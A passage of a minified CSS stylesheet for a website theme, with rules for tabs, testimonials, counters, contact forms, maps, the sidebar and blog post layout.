40px;font-size: 30px;letter-spacing: 1px;color: var(--thm-black);text-transform: uppercase;border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;line-height: 1em;-webkit-transition: 0.5s;transition: 0.5s;font-family: var(--thm-font);}.features-section-two .feature:hover .count {background-color: var(--thm-black);color: #fff;}.features-section-two .feature .count span {line-height: 1em;position: relative;top: 2px;}.features-section-two .feature h5 {font-weight: 400;font-size: 24px;margin: 0;line-height: 1.2em;text-transform: uppercase;margin-bottom: 15px;}.features-section-two .feature .sub-text {display: block;position: relative;top: 0px;display: block;}.features-section-two .right-col {position: relative;margin-bottom: 30px;}.features-section-two .right-col .inner {position: relative;display: block;}.features-section-two .right-col .image-box {position: relative;display: block;}.features-section-two .right-col .image-box img {position: relative;display: block;width: auto;max-width: none;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;border-radius: 7px;}.features-section-two .right-col .image-box:hover img {}.features-section-two .right-col .cap-box {position: absolute;left: 0;bottom: 0;display: block;width: 100%;max-width: 350px;}.features-section-two .right-col .cap-inner {position: relative;display: block;padding: 40px 60px;background: var(--thm-base);border-radius: 7px;}.features-section-two .right-col .cap-inner h5 {font-size: 30px;text-transform: uppercase;font-weight: 400;color: var(--thm-black);line-height: 1em;margin: 0;}.whatsp{position: fixed;width: 48px;bottom: 95px;right: 15px;z-index: 999;background-color:transparent;height: 38px;}.we-work-section {position: relative;padding: 120px 0 80px;}.work-tabs {position: relative;}.work-tabs .tab-buttons {position: relative;display: block;background: #f4f5f8;border-radius: 7px;text-align: center;margin-bottom: 50px;overflow: hidden;}.work-tabs .tab-buttons .tab-btn {position: relative;float: left;width: 33.333%;line-height: 40px;font-size: 30px;font-weight: 400;letter-spacing: 0.01em;color: var(--thm-black);padding: 30px 15px;text-transform: uppercase;margin: 0;font-family: var(--thm-font);-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.work-tabs .tab-buttons .tab-btn span {position: relative;display: block;z-index: 1;}.work-tabs .tab-buttons .tab-btn:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 0px;background: var(--thm-black);-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.work-tabs .tab-buttons .tab-btn.active-btn:before {height: 100%;}.work-tabs .tab-buttons .tab-btn.active-btn {color: #ffffff;}.work-tabs .tabs-content {position: relative;}.work-tabs .image-col {position: relative;margin-bottom: 30px;}.work-tabs .image-col .inner {position: relative;display: block;opacity: 0;visibility: hidden;-webkit-transform: translateY(50px);transform: translateY(50px);-webkit-transition: all 0.5s ease;transition: all 0.5s ease;}.work-tabs .tabs-content .image {position: relative;display: block;border-radius: 7px;}.work-tabs .tabs-content .image img {display: block;width: 100%;border-radius: 7px;}.work-tabs .text-col {position: relative;margin-bottom: 30px;}.work-tabs .text-col .inner {position: relative;display: block;padding-left: 30px;opacity: 0;visibility: hidden;-webkit-transform: translateY(50px);transform: translateY(50px);-webkit-transition: all 0.5s ease;transition: all 0.5s ease;}.work-tabs .active-tab .text-col .inner, .work-tabs .active-tab .image-col .inner {opacity: 1;visibility: visible;-webkit-transform: translateY(0px);transform: translateY(0px);}.work-tabs .tabs-content .text {position: relative;}.work-tabs .tabs-content .text p {position: relative;margin-bottom: 30px;}.work-tabs .tabs-content .text ul {position: relative;}.work-tabs .tabs-content .text ul li {position: relative;line-height: 2.125em;margin-bottom: 8px;padding-left: 30px;font-weight: 400;}.work-tabs .tabs-content .text ul li:before {content: "\f131";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;font-size: 18px;}.testimonials-section-two {position: relative;padding: 120px 0px;background: #1c1e22;color: #ffffff;z-index: 1;}.testimonials-section-two .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;background-size: cover;background-attachment: fixed;opacity: 0.3;}.testimonials-section-two .carousel-box {position: relative;padding-right: 200px;}.testi-block-two {position: relative;}.testi-block-two .inner {position: relative;display: block;}.testi-block-two .icon {position: relative;top: 35px;display: block;font-weight: 400;font-size: 200px;line-height: 0.7em;color: var(--thm-base);margin-bottom: 0px;}.testi-block-two .info {position: relative;margin-top: 50px;}.testi-block-two .info .name {display: block;font-size: 24px;line-height: 1.2em;color: var(--thm-base);font-weight: 400;text-transform: uppercase;letter-spacing: 0.05em;font-family: var(--thm-font);}.testi-block-two .text {position: relative;display: block;font-size: 42px;line-height: 1.381em;font-weight: 400;letter-spacing: 0em;color: #ffffff;font-family: var(--thm-b-font);padding: 0px 0px;}.testimonials-section-two .owl-theme .owl-dots {display: none;}.testimonials-section-two .owl-theme .owl-nav {position: absolute;right: -170px;top: 50%;margin-top: -50px;height: 110px;text-align: right;}.testimonials-section-two .owl-theme .owl-nav .owl-next, .testimonials-section-two .owl-theme .owl-nav .owl-prev {position: absolute;top: 0;right: 0;width: 50px;height: 50px;background: #ffffff !important;color: var(--thm-black);padding: 0;margin: 0;line-height: 50px;text-align: center;opacity: 0.2;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-section-two .owl-theme .owl-nav .owl-next {top: auto;bottom: 0;}.testimonials-section-two .owl-theme .owl-nav .owl-next span, .testimonials-section-two .owl-theme .owl-nav .owl-prev span {vertical-align: middle;}.testimonials-section-two .owl-theme .owl-nav .owl-next:hover, .testimonials-section-two .owl-theme .owl-nav .owl-prev:hover {opacity: 1;}.about-section-two {position: relative;padding: 120px 0px 90px;}.about-section-two .left-col {position: relative;}.about-section-two .left-col .inner {position: relative;display: block;padding-right: 50px;}.about-section-two .counter {position: relative;display: block;}.about-section-two .right-col {position: relative;margin-bottom: 30px;}.about-section-two .right-col .inner {position: relative;display: block;padding-left: 30px;}.about-section-two .image-box {position: relative;display: block;margin-top: -240px;z-index: 5;}.about-section-two .image-box .image {position: relative;display: block;}.about-section-two .image-box .image img {display: block;width: 100%;border-radius: 7px;}.about-section-two .image-box .since {position: absolute;right: 50px;bottom: 50px;}.about-section-two .image-box .since:before {content: "";position: absolute;left: -42px;top: 4px;bottom: 4px;border-left: 2px solid var(--thm-base);}.about-section-two .image-box .since .txt {position: relative;display: block;padding: 21px 5px;width: 90px;height: 90px;line-height: 24px;text-align: center;background: #ffffff;text-transform: uppercase;color: var(--thm-black);border-radius: 50%;}.counter-block {position: relative;margin-bottom: 30px;}.counter-block .inner-box {position: relative;padding-left: 160px;min-height: 140px;padding-top: 42px;}.counter-block .graph-outer {position: absolute;left: 0;top: 0;width: 140px;height: 140px;display: block;text-align: center;}.counter-block .graph-outer:before {content: "";position: absolute;left: 0px;top: 0px;right: 0px;bottom: 0px;border: 3px solid #e9ebee;border-radius: 50%;}.counter-block .graph-outer canvas {position: relative;}.counter-block .graph-outer .count-box {position: absolute;left: 0;top: 50%;width: 100%;font-size: 30px;color: var(--thm-black);font-weight: 400;line-height: 60px;text-transform: uppercase;letter-spacing: 0.05em;margin-top: -30px;font-family: var(--thm-font);}.counter-block .graph-outer .count-box .sign {font-size: 20px;}.counter-block input {opacity: 0;visibility: hidden;position: absolute;left: 0;top: 0;}.counter-block h4 {position: relative;line-height: 1.1em;font-size: 24px;color: var(--thm-black);font-weight: 400;text-transform: uppercase;letter-spacing: 0.05em;margin: 0 0;}.about-section-three {padding-top: 120px;padding-bottom: 120px;}.about-section-three__image {position: relative;display: inline-block;}.about-section-three__image img {position: relative;}.about-section-three__image::before {content: "";position: absolute;top: 30px;bottom: 30px;right: 0;left: -30px;background-color: var(--thm-base);}.about-section-three__content .sec-title-two {margin-bottom: 35px;}.about-section-three__content .sec-title-two h2 {margin-top: 10px;}.about-section-three__summery p {margin: 0;font-size: 18px;line-height: 2;font-weight: 500;color: #697280;margin-bottom: 30px;}.about-section-three__list {margin-bottom: 50px;}.about-section-three__list li {position: relative;padding-left: 30px;color: #697280;font-size: 18px;font-weight: 500;line-height: 2;}.about-section-three__list li>i {position: absolute;top: 50%;left: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);color: var(--thm-base);font-size: 16px;}.about-section-three__content .progress-box {position: relative;display: block;width: 100%;margin-bottom: 50px;}.about-section-three__content .progress-box .bar-title {position: relative;font-size: 18px;line-height: 1.1em;margin-bottom: 10px;font-weight: 600;color: var(--thm-black);}.about-section-three__content .progress-box .bar {position: relative;width: 100%;height: 7px;background: #eff1f4;border-radius: 4px;}.about-section-three__content .progress-box .bar-inner {position: relative;display: block;width: 0px;height: 7px;background: var(--thm-base);-webkit-transition: all 1500ms ease;transition: all 1500ms ease;}.about-section-three__content .progress-box .count-box {position: absolute;right: 0px;margin-right: -40px;bottom: 18px;width: 40px;height: 22px;color: #697280;line-height: 22px;font-size: 14px;font-weight: 600;text-align: center;opacity: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.about-section-three__content .progress-box .counted .count-box {opacity: 1;}.about-section-three__name {position: relative;padding-top: 15px;}.about-section-three__name>img {position: absolute;top: 0;left: 0;}.about-section-three__name h3 {margin: 0;font-size: 20px;color: var(--thm-black);font-weight: bold;line-height: 1;margin-bottom: 5px;position: relative;}.about-section-three__name p {margin: 0;text-transform: uppercase;letter-spacing: 0.1;font-weight: 600;font-size: 14px;color: var(--thm-base);position: relative;}.about-me-one {padding-top: 90px;padding-bottom: 90px;}@media (min-width: 1200px) {.about-me-one {padding-top: 120px;padding-bottom: 120px;}}.about-me-one__image img {border-radius: 8px;-webkit-filter: grayscale(100%);filter: grayscale(100%);max-width: 100%;margin-bottom: 50px;}@media (min-width: 1200px) {.about-me-one__image img {margin-bottom: 0;}}@media (min-width: 1200px) {.about-me-one__content {padding-left: 30px;}}@media (min-width: 1440px) {.about-me-one__content {padding-left: 70px;}}.about-me-one__content .sec-title {margin-bottom: 0;}.about-me-one__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 20px;margin-bottom: 20px;}@media (min-width: 1200px) {.about-me-one__social {margin-top: 25px;margin-bottom: 40px;}}.about-me-one__social a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;width: 44px;height: 44px;background-color: #f4f5f8;color: var(--thm-black);font-size: 16px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.about-me-one__social a+a {margin-left: 10px;}.about-me-one__social a:hover {background-color: var(--thm-base);color: var(--thm-black);}.about-me-one__certificate-row {margin-left: -10px;margin-right: -10px;margin-top: 30px;max-width: 500px;}@media (min-width: 1200px) {.about-me-one__certificate-row {margin-top: 70px;}}.about-me-one__certificate-row [class*="col-"] {padding-left: 10px;padding-right: 10px;}.about-me-one__certificate-row img {max-width: 100%;border-radius: 8px;mix-blend-mode: luminosity;margin-bottom: 20px;}@media (min-width: 1200px) {.about-me-one__certificate-row img {margin-bottom: 0;}}.about-me-one__qoute {color: var(--thm-base);font-size: 30px;line-height: 34px;margin: 0;font-weight: 400;}@media (min-width: 1200px) {.about-me-one__qoute {margin-top: 65px;}}.about-me-one__text {margin: 0;font-size: 16px;line-height: 34px;margin-bottom: 30px;}@media (min-width: 1200px) {.about-me-one__text {margin-bottom: 35px;}}.about-me-counter {background-color: #f4f5f8;padding-top: 90px;padding-bottom: 60px;}@media (min-width: 992px) {.about-me-counter {padding-top: 120px;padding-bottom: 90px;}}@media (min-width: 1200px) {[class*="col-"]:nth-child(3) .counter-block {margin-left: 20px;}}.about-me-counter .counter-block h4 {font-size: 26px;}.about-me-counter .sec-title {text-align: center;margin-bottom: 40px;}@media (min-width: 768px) {.about-me-counter .sec-title {margin-bottom: auto;width: 100%;text-align: left;margin-top: auto;}}.get-quote-two {position: relative;padding: 120px 0px 210px;background-color: var(--thm-black);background-image: url(../images/background/contact-bg-1-1.png);background-size: cover;color: #999b9f;}.get-quote-two__one-page {padding-bottom: 120px;}@media (max-width: 991px) {.get-quote-two__one-page {padding-bottom: 70px !important;}}.get-quote-two .sec-title {margin-bottom: 35px;}.get-quote-two .sec-title h2 {color: #ffffff;}.get-quote-two .left-col {position: relative;margin-bottom: 30px;}.get-quote-two .left-col .inner {position: relative;display: block;max-width: 480px;}.get-quote-two .left-col .text {position: relative;display: block;color: #999b9f;margin-bottom: 35px;}.get-quote-two .info {position: relative;display: block;}.get-quote-two .form-box form .form-group input, .get-quote-two .form-box form .form-group select, .get-quote-two .form-box form .form-group textarea, .get-quote-two .form-group .ui-selectmenu-button.ui-button {background-color: #ffffff;border-color: #ffffff;}.get-quote-two .info ul li {position: relative;display: block;min-height: 60px;padding-left: 85px;line-height: 28px;padding-top: 5px;margin-bottom: 20px;}.get-quote-two .info ul li strong {display: block;color: #ffffff;letter-spacing: 0.1em;font-size: 16px;font-weight: 400;text-transform: uppercase;font-family: var(--thm-font);margin-top: -4px;}.get-quote-two .info ul li .icon {position: absolute;left: 0;top: 0;line-height: 30px;padding: 15px 10px;width: 60px;height: 60px;text-align: center;background-color: var(--thm-base);border-radius: 50%;font-size: 16px;color: var(--thm-black);}.get-quote-two .info ul li:last-child {margin: 0;}.get-quote-two .info ul li a {position: relative;color: #999b9f;line-height: 28px;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.get-quote-two .info ul li a:hover {color: #ffffff;text-decoration: underline;-webkit-text-decoration-color: var(--thm-base);text-decoration-color: var(--thm-base);}.get-quote-two .right-col {position: relative;margin-bottom: 10px;}.get-quote-two .right-col .inner {position: relative;display: block;}.get-quote-two .form-box {position: relative;display: block;}.get-quote-two .form-box form .row {margin: 0 -10px;}.get-quote-two .form-box form .form-group {padding: 0px 10px;margin-bottom: 20px;}.map-section {position: relative;padding: 0px 0px 120px;}.map-section .map-container {position: relative;display: block;width: 100%;margin-top: -120px;border-radius: 7px;overflow: hidden;z-index: 3;}.map-section__one-page {padding-bottom: 0;}.map-section__one-page .map-container {margin-top: 0;}.map-canvas, .map-iframe {position: relative;display: block;width: 100%;height: 450px;}.map-section__one-page .map-iframe {height: 575px;}.map-data {font-family: var(--thm-font);text-align: center;font-size: 20px;color: #222222;font-weight: 300;letter-spacing: 0.05em;line-height: 1.7em;}.map-data h6 {font-family: var(--thm-font);font-size: 24px;font-weight: 400;text-align: center;margin-bottom: 10px;line-height: 1em;color: #222222;text-transform: uppercase;letter-spacing: 0.05em;}.sponsors-section-two {position: relative;padding: 120px 0px 90px;background: #ffffff;border-top: 1px solid #e9ebee;}.sponsors-section-two .title-col {position: relative;margin-bottom: 30px;}.sponsors-section-two .sec-title {margin-bottom: 0;}.sponsors-section-two .logo-col {position: relative;}.sponsors-section-two .logo-block {position: relative;margin-bottom: 30px;}.sponsors-section-two .image-box img {max-width: 100%;width: 150px;display: inline-block;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.sponsors-section-two .image-box img:hover {opacity: 1;}.sponsors-section-three {padding-top: 120px;padding-bottom: 120px;}.sponsors-section-three .thm-swiper__slider .swiper-slide img {opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;display: block;}.sponsors-section-three .thm-swiper__slider .swiper-slide img:hover {opacity: 0.6;}.sponsors-section__about-two {background-color: var(--thm-base);}.page-banner {position: relative;padding: 0;color: #ffffff;background: var(--thm-black);background-position: center;background-repeat: no-repeat;background-size: cover;}.page-banner .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;opacity: 0.4;z-index: 0;background-repeat: no-repeat;background-position: center center;background-size: cover;}.page-banner .shape-1 {position: absolute;right: 0;top: 0;width: 250px;max-width: 100%;height: 100%;background: url(../images/background/b-shape-1.png) right bottom no-repeat;z-index: 1;}.page-banner .shape-2 {position: absolute;right: 0;top: 0;width: 250px;max-width: 100%;height: 100%;background: url(../images/background/b-shape-2.png) right top no-repeat;z-index: 1;}.page-banner .banner-inner {position: relative;display: block;text-align: center;z-index: 3;}.page-banner .inner-container {position: relative;padding: 140px 0px 20px;}.page-banner h1 {position: relative;font-size: 40px;color: #ffffff;line-height: 0.9em;font-weight: 600;letter-spacing: 1px;text-transform: uppercase;margin: 0;}.page-banner .page-nav {position: relative;padding-top: 5px;text-align: center;}.page-banner .bread-crumb {position: relative;display: inline-block;}.page-banner .bread-crumb li {position: relative;float: left;font-size: 20px;line-height: 30px;color: #ccd6df;font-weight: 400;text-transform: uppercase;letter-spacing: 1px;cursor: default;padding-right: 15px;margin-right: 15px;letter-spacing: 0.1em;font-family: var(--thm-font);}.page-banner .bread-crumb li:before {position: absolute;right: -15px;width: 30px;text-align: center;font-size: 20px;line-height: 30px;font-weight: 400;content: "-";}.page-banner .bread-crumb li:last-child {padding-right: 0;margin-right: 0;}.page-banner .bread-crumb li:last-child:before {display: none;}.page-banner .bread-crumb li a {color: #ffffff;font-weight: 400;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.page-banner .bread-crumb li a:hover, .page-banner .bread-crumb li.active {color: var(--thm-base);}.faqs-section {position: relative;padding: 120px 0px 100px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;overflow: hidden;}.faqs-section .faq-block {position: relative;margin-bottom: 20px;}.get-quote-three {position: relative;padding: 120px 0px 100px;background: #ffffff;}.get-quote-three .sec-title {margin-bottom: 40px;}.get-quote-three .form-box {position: relative;display: block;max-width: 770px;margin: 0 auto;text-align: center;}.get-quote-three .form-box form .row {margin: 0 -10px;}.get-quote-three .form-box form .form-group {padding: 0px 10px;margin-bottom: 20px;}.error-section {position: relative;background: #ffffff;padding: 120px 0px;}.error-section .content {position: relative;max-width: 700px;text-align: center;margin: 0 auto;}.error-section .big-text {position: relative;line-height: 0.7em;font-size: 340px;color: var(--thm-base);font-weight: 400;letter-spacing: 15px;line-height: 1em;}.error-section .big-text .front {position: relative;display: block;width: 100%;text-align: center;}.error-section .big-text .back {position: absolute;padding-left: 20px;left: 0;top: 0;display: block;width: 100%;text-align: center;color: rgba(var(--thm-base-rgb), 0.1);}.error-section h2 {font-weight: 400;color: var(--thm-black);line-height: 1em;margin-bottom: 0px;text-transform: uppercase;letter-spacing: 0.005em;}.error-section .text {position: relative;display: block;line-height: 1.5em;}.error-section .link-box {position: relative;padding-top: 20px;}.error-section .link-box .theme-btn {position: relative;min-width: 200px;}.error-form {position: relative;max-width: 520px;margin: 50px auto 0;}.error-form form {position: relative;}.error-form .form-group {position: relative;margin: 0;}.error-form .form-group input[type="text"], .error-form .form-group input[type="search"], .error-form .form-group input[type="email"] {position: relative;width: 100%;line-height: 30px;padding: 20px 60px 20px 30px;height: 70px;display: block;font-size: 14px;background: #f4f5f8;color: var(--thm-text);border-radius: 7px;font-family: var(--thm-b-font);border: 1px solid #f4f5f8;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.error-form .form-group input[type="text"]:focus, .error-form .form-group input[type="email"]:focus, .error-form .form-group input[type="search"]:focus {border-color: var(--thm-base);}.error-form .form-group input::-webkit-input-placeholder {color: #575757;}.error-form .form-group .theme-btn {position: absolute;right: 25px;top: 15px;width: 40px;height: 40px;line-height: 40px;font-size: 20px;background: none;color: var(--thm-text);}.error-form .form-group .theme-btn span {vertical-align: middle;}.contact-section {position: relative;padding: 120px 0px 100px;background: #ffffff;}.contact-section__one-page {padding-bottom: 0;}.contact-section .map-box {position: relative;display: block;margin: 0 0 120px;border-radius: 7px;overflow: hidden;}.contact-section .form-box {position: relative;display: block;max-width: 770px;margin: 0 auto;text-align: center;}.contact-section .form-box form .row {margin: 0 -10px;}.contact-section .form-box form .form-group {padding: 0px 10px;margin-bottom: 20px;}.contact-section .upper-info {position: relative;margin-bottom: 90px;}.contact-section .info-block {position: relative;margin-bottom: 30px;}.contact-section .info-block .inner-box {position: relative;display: block;height: 100%;min-height: 100%;padding: 45px 45px 40px;background: #ffffff;border-radius: 7px;-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.contact-section .info-block .inner-box:hover {background: var(--thm-black);}.contact-section .info-block .inner-box h5 {font-size: 24px;text-transform: uppercase;color: var(--thm-black);font-weight: 400;letter-spacing: 1px;line-height: 1.1em;margin: 0;}.contact-section .info-block .inner-box h5 a {color: var(--thm-black);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.contact-section .info-block .inner-box:hover h5, .contact-section .info-block .inner-box:hover h5 a {color: #ffffff;}.contact-section .info-block .inner-box .text {position: relative;display: block;color: var(--thm-text);padding: 30px 0px 0px;z-index: 1;}.contact-section .info-block .inner-box .text a {position: relative;color: var(--thm-text);}.contact-section .info-block .inner-box:hover .text, .contact-section .info-block .inner-box:hover .text a {color: #999b9f;}.contact-section .info-block .inner-box:hover h5 a:hover, .contact-section .info-block .inner-box:hover .text a:hover {text-decoration: underline;color: #ffffff;}.contact-infos {padding-top: 70px;padding-bottom: 70px;background-color: var(--thm-black);}.contact-infos .row {--bs-gutter-y: 20px;}@media (min-width: 992px) {.contact-infos {padding-top: 110px;padding-bottom: 110px;}}@media (min-width: 1200px) {.contact-infos [class*="col-"]:not(:first-child) p {padding-left: 55px;}}.contact-infos p {margin: 0;font-size: 16px;line-height: 36px;color: #a4a4a4;font-weight: 400;font-family: var(--thm-font);}.contact-infos p br {display: none;}@media (min-width: 768px) {.contact-infos p br {display: inherit;}}.contact-infos p a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.contact-infos p a:hover {color: #fff;}.sidebar-page-container {position: relative;padding: 120px 0px 90px;}.sidebar-page-container .content-side {position: relative;margin-bottom: 30px;z-index: 1;}.sidebar-page-container .sidebar-side {position: sticky;margin-bottom: 30px;}.sidebar-page-container .sidebar {position: relative;}.sidebar .sidebar-widget {position: relative;display: block;margin-bottom: 30px;}.sidebar .sidebar-widget:last-child {margin-bottom: 0px;}.sidebar .sidebar-widget .widget-inner {position: relative;display: block;padding: 45px 45px;background: #f4f5f8;border-radius: 7px;}.sidebar-title {position: relative;margin-bottom: 20px;}.sidebar-title h4 {position: relative;display: inline-block;font-size: 24px;line-height: 1.1em;color: var(--thm-black);font-weight: 400;text-transform: uppercase;letter-spacing: 0.01em;margin-bottom: 0px;}.sidebar .services ul {position: relative;}.sidebar .services ul li {position: relative;line-height: 48px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);margin-bottom: 5px;}.sidebar .services ul li:before {content: "";position: absolute;left: -20px;top: 0;right: -20px;bottom: 0;background: #ffffff;border-radius: 7px;opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.sidebar .services ul li:after {content: "";position: absolute;left: -20px;top: 50%;margin-top: -12px;height: 24px;border-left: 2px solid var(--thm-base);opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.sidebar .services ul li:last-child {margin-bottom: 0;}.sidebar .services ul li a {position: relative;display: block;line-height: 48px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);font-family: var(--thm-b-font);font-weight: 400;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;z-index: 1;}.sidebar .services ul li:hover a, .sidebar .services ul li.active a {color: var(--thm-black);}.sidebar .services ul li:hover:before, .sidebar .services ul li.active:before, .sidebar .services ul li:hover:after, .sidebar .services ul li.active:after {opacity: 1;}.sidebar .services ul li a:after {position: absolute;right: 0;top: -1px;font-family: "Flaticon";content: "\f15f";opacity: 1;font-size: 10px;line-height: 48px;font-weight: 700;z-index: 1;}.sidebar .services ul li a:hover:before, .sidebar .services ul li.active a:before {opacity: 1;-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.sidebar .call-up .widget-inner {background: var(--thm-black);color: #999b9f;}.sidebar .call-up .sidebar-title h4 {color: #ffffff;}.sidebar .call-up .text {position: relative;display: block;}.sidebar .call-up .phone {position: relative;margin-top: 20px;color: #ffffff;font-size: 30px;line-height: 40px;text-transform: uppercase;letter-spacing: 1px;font-family: var(--thm-font);font-weight: 300;}.sidebar .call-up .phone .icon {position: relative;display: inline-block;vertical-align: middle;color: var(--thm-base);font-size: 20px;padding-right: 15px;}.sidebar .call-up .phone a {position: relative;color: #ffffff;}.sidebar .call-up .phone a:hover {text-decoration: underline;}.sidebar .search-box .widget-inner {padding: 0;background: none;}.sidebar .search-box .form-group {position: relative;margin: 0px;}.sidebar .search-box .form-group input[type="text"], .sidebar .search-box .form-group input[type="search"] {position: relative;line-height: 40px;padding: 19px 80px 19px 35px;background: var(--thm-base);color: var(--thm-black);display: block;font-size: 14px;width: 100%;height: 80px;border: 1px solid var(--thm-base);font-family: var(--thm-b-font);border-radius: 7px;transition: all 500ms ease;-moz-transition: all 500ms ease;-webkit-transition: all 500ms ease;-ms-transition: all 500ms ease;-o-transition: all 500ms ease;}.sidebar .search-box .form-group ::-webkit-input-placeholder {opacity: 1;color: inherit;}.sidebar .search-box .form-group :-ms-input-placeholder {opacity: 1;color: inherit;}.sidebar .search-box .form-group ::-ms-input-placeholder {opacity: 1;color: inherit;}.sidebar .search-box .form-group ::placeholder {opacity: 1;color: inherit;}.sidebar .search-box .form-group input:focus {border-color: var(--thm-black);}.sidebar .search-box .form-group button {position: absolute;right: 20px;top: 0px;height: 80px;width: 60px;line-height: 80px;display: block;font-size: 24px;color: var(--thm-black);background: none;font-weight: normal;}.sidebar .search-box .form-group input:focus+button, .sidebar .search-box .form-group button:hover {color: #181b1f;}.sidebar .recent-posts .post {position: relative;font-size: 20px;color: var(--thm-text);padding: 7px 0px 0px 85px;min-height: 62px;margin-bottom: 30px;}.sidebar .recent-posts .post:last-child {margin-bottom: 0px;}.sidebar .recent-posts .post-thumb {position: absolute;left: 0px;top: 0px;width: 62px;height: 62px;border-radius: 50%;}.sidebar .recent-posts .post-thumb img {position: relative;display: block;width: 100%;border-radius: 50%;transition: all 0.4s ease;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;}.sidebar .recent-posts .post:hover .post-thumb img {}.sidebar .recent-posts .text {font-size: 20px;line-height: 1.3em;color: var(--thm-text);font-weight: 300;text-transform: capitalize;margin: 0;letter-spacing: 0.07em;max-width: 170px;}.sidebar .recent-posts .text a {color: var(--thm-text);}.sidebar .recent-posts .text a:hover {color: var(--thm-black);}.sidebar .popular-tags .tags-list {padding-right: 20px;}.sidebar .popular-tags .tags-list li, .sidebar .popular-tags .tags-list a {position: relative;color: var(--thm-text);display: inline-block;}.sidebar .popular-tags .tags-list a {position: relative;display: inline-block;line-height: 1.45em;text-align: center;color: var(--thm-text);text-transform: capitalize;transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;-moz-transition: all 300ms ease;}.sidebar .popular-tags .tags-list a:hover {color: var(--thm-black);}.sidebar .archives ul {position: relative;}.sidebar .archives ul li {position: relative;line-height: 30px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);margin-bottom: 15px;}.sidebar .archives ul li:last-child {margin-bottom: 0;}.sidebar .archives ul li a {position: relative;display: block;line-height: 30px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);font-weight: 400;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;z-index: 1;}.sidebar .archives ul li:hover a, .sidebar .archives ul li.active a {color: var(--thm-black);font-weight: 400;}.sidebar .archives ul li a:after {position: absolute;right: 0;top: -1px;font-family: "Flaticon";content: "\f15f";opacity: 1;font-size: 10px;line-height: 30px;font-weight: 700;z-index: 1;}.sidebar .recent-comments .comment {position: relative;font-size: 20px;color: var(--thm-text);padding: 0px 0px 0px 70px;min-height: 48px;margin-bottom: 30px;}.sidebar .recent-comments .comment:last-child {margin-bottom: 0px;}.sidebar .recent-comments .comment .icon {position: absolute;left: 0px;top: 0px;width: 48px;height: 48px;font-size: 18px;line-height: 48px;background-color: var(--thm-black);color: #ffffff;text-align: center;border-radius: 50%;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.sidebar .recent-comments .comment:hover .icon {background: var(--thm-base);}.sidebar .recent-comments .comment .text {font-size: 20px;line-height: 24px;color: var(--thm-text);font-weight: 300;letter-spacing: 0.07em;text-transform: uppercase;margin: 0;}.sidebar .recent-comments .comment .text a {color: var(--thm-text);}.sidebar .recent-comments .comment .text a:hover {color: var(--thm-black);}.post-details {position: relative;margin-bottom: 30px;}.post-details .inner-box {position: relative;display: block;}.post-details .image-box {position: relative;display: block;overflow: hidden;}.post-details .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.post-details .inner-box:hover .image-box img {}.post-details .lower-box {position: relative;padding: 30px 0px 0px;}.post-details .post-meta {position: relative;display: block;}.post-details .post-meta ul {position: relative;display: block;}.post-details .post-meta ul li {position: relative;display: inline-block;vertical-align: middle;margin: 0 20px 5px 0px;font-size: 16px;letter-spacing: 0.07em;text-transform: uppercase;}.post-details .post-meta ul li .far, .post-details .post-meta ul li .fa {position: relative;top: -2px;color: var(--thm-base);font-size: 14px;padding-right: 3px;vertical-align: middle;}.post-details .lower-box h4 {text-transform: uppercase;font-size: 40px;line-height: 1.1em;color: var(--thm-black);margin-bottom: 30px;}.post-details .lower-box h4 a {color: var(--thm-black);}.post-details .lower-box h4 a:hover {color: var(--thm-base);text-decoration: underline;}.post-details .lower-box .text {position: relative;display: block;}.post-details .lower-box .text p {position: relative;margin-bottom: 35px;}.post-details 